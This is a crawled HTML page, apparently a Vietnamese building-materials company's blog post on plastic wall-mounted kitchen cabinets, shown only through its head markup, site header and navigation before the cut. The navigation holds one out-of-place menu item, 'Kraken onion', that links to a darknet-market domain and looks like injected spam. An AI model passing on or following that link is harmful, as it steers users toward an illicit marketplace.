

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vannhuasaigon.vn/tin-tuc/ban-tin-noi-that/uu-diem-cua-tu-bep-nhua-treo-tuong/
body_size: 12144
content:
<!DOCTYPE html><html lang="vi"><head><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Lato:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COpen+Sans:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CIndie+Flower:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COswald:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" /><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://vannhuasaigon.vn/xmlrpc.php"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Ưu điểm của tủ bếp nhựa treo tường</title><meta name="description" content="Tủ bếp nhựa treo tường đang ngày càng trở nên phổ biến và được nhiều gia đình lựa chọn sử dụng để thay thế cho tủ bếp gỗ truyền thống nhờ vào những ưu" /><link rel="canonical" href="https://vannhuasaigon.vn/tin-tuc/ban-tin-noi-that/uu-diem-cua-tu-bep-nhua-treo-tuong/" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="article" /><meta property="og:title" content="Ưu điểm của tủ bếp nhựa treo tường" /><meta property="og:description" content="Tủ bếp nhựa treo tường đang ngày càng trở nên phổ biến và được nhiều gia đình lựa chọn sử dụng để thay thế cho tủ bếp gỗ truyền thống nhờ vào những ưu" /><meta property="og:url" content="https://vannhuasaigon.vn/tin-tuc/ban-tin-noi-that/uu-diem-cua-tu-bep-nhua-treo-tuong/" /><meta property="og:site_name" content="Ván Nhựa Sài Gòn" /><meta property="article:publisher" content="https://www.facebook.com/vannhuasaigon/" /><meta property="article:published_time" content="2024-08-02T08:35:11+00:00" /><meta property="article:modified_time" content="2025-10-18T09:59:12+00:00" /><meta property="og:image" content="https://vannhuasaigon.vn/wp-content/uploads/2017/11/tu-bep-nhua-treo-tuong.jpg" /><meta property="og:image:width" content="970" /><meta property="og:image:height" content="649" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Việt Sao" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Được viết bởi" /><meta name="twitter:data1" content="Việt Sao" /><meta name="twitter:label2" content="Ước tính thời gian đọc" /><meta name="twitter:data2" content="7 phút" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://vannhuasaigon.vn/tin-tuc/ban-tin-noi-that/uu-diem-cua-tu-bep-nhua-treo-tuong/","url":"https://vannhuasaigon.vn/tin-tuc/ban-tin-noi-that/uu-diem-cua-tu-bep-nhua-treo-tuong/","name":"Ưu điểm của tủ bếp nhựa treo tường","isPartOf":{"@id":"https://vannhuasaigon.vn/#website"},"primaryImageOfPage":{"@id":"https://vannhuasaigon.vn/tin-tuc/ban-tin-noi-that/uu-diem-cua-tu-bep-nhua-treo-tuong/#primaryimage"},"image":{"@id":"https://vannhuasaigon.vn/tin-tuc/ban-tin-noi-that/uu-diem-cua-tu-bep-nhua-treo-tuong/#primaryimage"},"thumbnailUrl":"https://vannhuasaigon.vn/wp-content/uploads/2017/11/tu-bep-nhua-treo-tuong.jpg","datePublished":"2024-08-02T08:35:11+00:00","dateModified":"2025-10-18T09:59:12+00:00","author":{"@id":"https://vannhuasaigon.vn/#/schema/person/82491ba9c7ebb53bba8a5f37262bab3c"},"description":"Tủ bếp nhựa treo tường đang ngày càng trở nên phổ biến và được nhiều gia đình lựa chọn sử dụng để thay thế cho tủ bếp gỗ truyền thống nhờ vào những ưu","breadcrumb":{"@id":"https://vannhuasaigon.vn/tin-tuc/ban-tin-noi-that/uu-diem-cua-tu-bep-nhua-treo-tuong/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://vannhuasaigon.vn/tin-tuc/ban-tin-noi-that/uu-diem-cua-tu-bep-nhua-treo-tuong/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://vannhuasaigon.vn/tin-tuc/ban-tin-noi-that/uu-diem-cua-tu-bep-nhua-treo-tuong/#primaryimage","url":"https://vannhuasaigon.vn/wp-content/uploads/2017/11/tu-bep-nhua-treo-tuong.jpg","contentUrl":"https://vannhuasaigon.vn/wp-content/uploads/2017/11/tu-bep-nhua-treo-tuong.jpg","width":"970","height":"649","caption":"tủ bếp nhựa treo tường"},{"@type":"BreadcrumbList","@id":"https://vannhuasaigon.vn/tin-tuc/ban-tin-noi-that/uu-diem-cua-tu-bep-nhua-treo-tuong/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://vannhuasaigon.vn/"},{"@type":"ListItem","position":2,"name":"Ưu điểm của tủ bếp nhựa treo tường"}]},{"@type":"WebSite","@id":"https://vannhuasaigon.vn/#website","url":"https://vannhuasaigon.vn/","name":"Ván Nhựa Sài Gòn","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vannhuasaigon.vn/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Person","@id":"https://vannhuasaigon.vn/#/schema/person/82491ba9c7ebb53bba8a5f37262bab3c","name":"Việt Sao","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://vannhuasaigon.vn/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2181d1c3b9ceb8553e50a138c00ec5d3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2181d1c3b9ceb8553e50a138c00ec5d3?s=96&d=mm&r=g","caption":"Việt Sao"},"url":"https://vannhuasaigon.vn/author/sao-viet/"}]}</script> <link rel="alternate" type="application/rss+xml" title="Dòng thông tin Ván Nhựa Sài Gòn &raquo;" href="https://vannhuasaigon.vn/feed/" /><link rel="alternate" type="application/rss+xml" title="Ván Nhựa Sài Gòn &raquo; Dòng bình luận" href="https://vannhuasaigon.vn/comments/feed/" /><link rel='stylesheet' id='layerslider-css' href='https://vannhuasaigon.vn/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.12.3' type='text/css' media='all' /><link rel='stylesheet' id='layerslider-origami-css' href='https://vannhuasaigon.vn/wp-content/plugins/LayerSlider/assets/static/layerslider/plugins/origami/layerslider.origami.css?ver=7.12.3' type='text/css' media='all' /><link rel='stylesheet' id='layerslider-popup-css' href='https://vannhuasaigon.vn/wp-content/plugins/LayerSlider/assets/static/layerslider/plugins/popup/layerslider.popup.css?ver=7.12.3' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://vannhuasaigon.vn/wp-includes/css/dashicons.min.css?ver=6.6.2' type='text/css' media='all' /><link rel='stylesheet' id='menu-icons-extra-css' href='https://vannhuasaigon.vn/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.15' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://vannhuasaigon.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em+2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='wtl_phonecall-css' href='https://vannhuasaigon.vn/wp-content/plugins/button-chat-zalo-report-sw/assets/phonecall.css?ver=6.6.2' type='text/css' media='all' /><link rel='stylesheet' id='ecomecial-style-css' href='https://vannhuasaigon.vn/wp-content/themes/picomat/style.css?ver=6.6.2' type='text/css' media='all' /> <script type="text/javascript" src="https://vannhuasaigon.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://vannhuasaigon.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <meta name="generator" content="Powered by LayerSlider 7.12.3 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." /><link rel="https://api.w.org/" href="https://vannhuasaigon.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vannhuasaigon.vn/wp-json/wp/v2/posts/4113" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vannhuasaigon.vn/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.2" /><link rel='shortlink' href='https://vannhuasaigon.vn/?p=4113' /><link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vannhuasaigon.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvannhuasaigon.vn%2Ftin-tuc%2Fban-tin-noi-that%2Fuu-diem-cua-tu-bep-nhua-treo-tuong%2F" /><link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vannhuasaigon.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvannhuasaigon.vn%2Ftin-tuc%2Fban-tin-noi-that%2Fuu-diem-cua-tu-bep-nhua-treo-tuong%2F&#038;format=xml" /> <script type="text/javascript">(function(url){if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){return;}
var addEvent=function(evt,handler){if(window.addEventListener){document.addEventListener(evt,handler,false);}else if(window.attachEvent){document.attachEvent('on'+evt,handler);}};var removeEvent=function(evt,handler){if(window.removeEventListener){document.removeEventListener(evt,handler,false);}else if(window.detachEvent){document.detachEvent('on'+evt,handler);}};var evts='contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');var logHuman=function(){if(window.wfLogHumanRan){return;}
window.wfLogHumanRan=true;var wfscr=document.createElement('script');wfscr.type='text/javascript';wfscr.async=true;wfscr.src=url+'&r='+Math.random();(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);for(var i=0;i<evts.length;i++){removeEvent(evts[i],logHuman);}};for(var i=0;i<evts.length;i++){addEvent(evts[i],logHuman);}})('//vannhuasaigon.vn/?wordfence_lh=1&hid=E4CEAEDE111E76B577BA8E7BFAE73CE4');</script><link rel="icon" href="https://vannhuasaigon.vn/wp-content/uploads/2024/02/cropped-favicon-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://vannhuasaigon.vn/wp-content/uploads/2024/02/cropped-favicon-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://vannhuasaigon.vn/wp-content/uploads/2024/02/cropped-favicon-180x180.jpg" /><meta name="msapplication-TileImage" content="https://vannhuasaigon.vn/wp-content/uploads/2024/02/cropped-favicon-270x270.jpg" /><style type="text/css" id="wp-custom-css">article.post .entry-content{line-height:2;margin-top:0}article.post .entry-content h2, article.post .entry-content h3,article.post .entry-content p,article.post .entry-content
img{margin-top:10px;margin-bottom:10px}article.post .entry-content
blockquote{margin:0;background:#636e72;font-style:italic;position:relative;padding-left:15px;padding-top:5px;padding-bottom:5px;font-weight:bold;color:#fff}article.post .entry-content blockquote:before{position:absolute;content:"";width:5px;height:100%;background:#fbc531;left:0;top:0}article.post .entry-content blockquote
a{color:#00a8ff;transition:all .5s}article.post .entry-content blockquote a:hover{color:#fbc531}article.post .entry-content
ul{padding-inline-start:30px}article.post .entry-content
li{text-decoration:none}#content .content-area table tbody tr,#content .content-area table tbody
td{border:3px
double}#content .content-area table tbody
td{padding-left:10px;padding-right:10px}</style><meta name="msvalidate.01" content="27F7D1237D905F4DFBE64CF19863AA32" />  <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-82441404-2','auto');ga('send','pageview');</script> </head><body
class="post-template-default single single-post postid-4113 single-format-standard"><div id="page" class="hfeed site"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a> <header id="masthead" class="site-header" role="banner"><div class="site-branding"><p class="site-title"> <a href="https://vannhuasaigon.vn/" rel="home">Ván Nhựa Sài Gòn</a></p><p class="site-description"></p></div><div class="top-menu-dt"><div class="menu-top-header"><div class="top-contact-left"></div><div class="hotline-right"><ul><li > <a rel="nofollow" href="https://plus.google.com/+V%C3%A1nnh%E1%BB%B1aS%C3%A0iG%C3%B2nPSG"><img alt="fanpage google" style="margin: 6px 6px -2px 0px;" src="https://vannhuasaigon.vn/wp-content/themes/picomat/images/g-plus.png" /></a></li><li > <a rel="nofollow" href="https://www.facebook.com/vannhuasaigon/"><img alt="fanpage facebook" style="margin: 6px 6px -2px 0px;" src="https://vannhuasaigon.vn/wp-content/themes/picomat/images/facebook.png" /></a></li><li > <a rel="nofollow" href="https://www.youtube.com/channel/UCIQ77fnmKqfGPw_AiiWACpA"><img alt="fanpage youtube" style="margin: 6px 6px -2px 0px;" src="https://vannhuasaigon.vn/wp-content/themes/picomat/images/twitter.png" /></a></li></ul></div></div></div><div class="site-bottom-bk"><div class="site-bk"><div class="logo"><h3><a href="https://vannhuasaigon.vn/"><img alt="ván nhựa sài gòn" src="https://vannhuasaigon.vn/wp-content/themes/picomat/images/logo.png"/></a></h3></div><div class="form-seach"><form role="search" action="https://vannhuasaigon.vn/" method="get" id="searchform"> <input class="text-find" type="text" name="s" placeholder="Nhập từ khóa tìm kiếm..."/> <input type="hidden" value="131" name="cat" id="scat" /> <input class="submit-bottom" type="submit" alt="Search" value="" /></form></div><div class="hotline-top"><h3> Hotline :  (028) 66 52 25 55 - 0938 23 23 12 - 0973 818 138</h3></div></div> <nav id="site-navigation" class="main-navigation" role="navigation"><div class="menu-va"> <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">MENU</button><div class="menu-menu-chinh-container"><ul id="primary-menu" class="menu"><li id="menu-item-169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-169"><a href="https://vannhuasaigon.vn/">TRANG CHỦ</a></li><li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-855"><a href="https://vannhuasaigon.vn/danh-muc/san-pham/">Sản Phẩm</a></li><li id="menu-item-3205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3205"><a href="https://vannhuasaigon.vn/danh-muc/kieu-van-va-mau-sac/">Kiểu vân và màu sắc</a><ul class="sub-menu"><li id="menu-item-3267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3267"><a href="https://vannhuasaigon.vn/danh-muc/kieu-van-va-mau-sac/acrylic/">Acrylic</a></li><li id="menu-item-3268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3268"><a href="https://vannhuasaigon.vn/danh-muc/kieu-van-va-mau-sac/film-pvc-van-da/">Film PVC vân đá</a></li><li id="menu-item-3269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3269"><a href="https://vannhuasaigon.vn/danh-muc/kieu-van-va-mau-sac/film-pvc-van-go/">Film PVC vân gỗ</a></li><li id="menu-item-3270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3270"><a href="https://vannhuasaigon.vn/danh-muc/kieu-van-va-mau-sac/laminate/">Laminate</a></li><li id="menu-item-35450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35450"><a href="https://kraken-darknet-market.cc/">Kraken onion</a></li></ul></li><li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-881"><a href="https://vannhuasaigon.vn/danh-muc/dich-vu/">Dịch vụ</a></li><li id="menu-item-742" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-742"><a href="https://vannhuasaigon.vn/danh-muc/tin-tuc/">Tin Tức</a><ul class="sub-menu"><li id="menu-item-725" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-725"><a href="https://vannhuasaigon.vn/danh-muc/tin-tuc/ban-tin-noi-that/">Bản tin nội thất</a></li><li id="menu-item-726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-726"><a href="https://vannhuasaigon.vn/danh-muc/tin-tuc/hinh-anh-thuc-te/">Hình ảnh thực tế</a></li><li id="menu-item-727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-727"><a href="https://vannhuasaigon.vn/danh-muc/tin-tuc/su-kien/">Sự kiện</a></li><li id="menu-item-728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-728"><a href="https://vannhuasaigon.vn/danh-muc/tin-tuc/thong-tin-can-biet/">Thông tin cần biết</a></li></ul></li><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://vannhuasaigon.vn/lien-he-nha-phan-phoi-tam-nhua-pvc/">LIÊN HỆ</a></li><li id="menu-item-2447" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2447"><a href="https://vannhuasaigon.vn/tuyen-dung/tuyen-dung-nhan-vien-kinh-doanh/">TUYỂN DỤNG</a></li></ul></div></div> </nav></div><div class="clear"></div> </header><div id="content" class="site-content"><div id="primary" class="content-area"> <main id="main" class="site-main" role="main"><div class="breadcumbs"><ul id="breadcrumbs" class="breadcrumbs"><li class="item-home"><a class="bread-link bread-home" href="https://vannhuasaigon.vn" title="Homepage">Homepage</a></li><li class="separator separator-home"> &gt;</li><li class="item-cat"><a href="https://vannhuasaigon.vn/danh-muc/tin-tuc/">Tin Tức</a></li><li class="separator"> &gt;</li><li class="item-cat"><a href="https://vannhuasaigon.vn/danh-muc/tin-tuc/ban-tin-noi-that/">Bản tin nội thất</a></li><li class="separator"> &gt;</li><li class="item-current item-4113"><strong class="bread-current bread-4113" title="Ưu điểm của tủ bếp nhựa treo tường">Ưu điểm của tủ bếp nhựa treo tường</strong></li></ul></div><div class="full-cot"><div class="c-left"> <article id="post-4113" class="post-4113 post type-post status-publish format-standard has-post-thumbnail hentry category-ban-tin-noi-that"> <header class="entry-header"><h1 